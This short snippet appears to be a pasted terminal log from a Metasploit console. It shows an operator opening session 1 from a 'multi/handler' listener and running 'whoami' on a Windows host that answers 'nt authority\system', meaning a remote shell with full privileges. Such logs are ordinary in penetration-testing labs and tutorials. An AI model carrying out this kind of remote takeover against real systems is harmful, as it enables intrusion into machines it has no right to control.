 msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>